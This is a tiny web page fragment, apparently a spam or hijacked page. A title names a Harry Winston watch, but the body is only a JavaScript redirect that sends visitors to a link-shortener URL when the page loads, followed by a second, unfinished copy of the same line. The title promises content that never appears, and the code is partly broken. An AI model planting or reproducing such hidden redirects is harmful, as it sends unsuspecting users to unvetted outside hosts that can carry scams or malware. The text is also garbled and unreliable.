
Harry Winston Premier Monkey Automatic 36mm
December 24, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =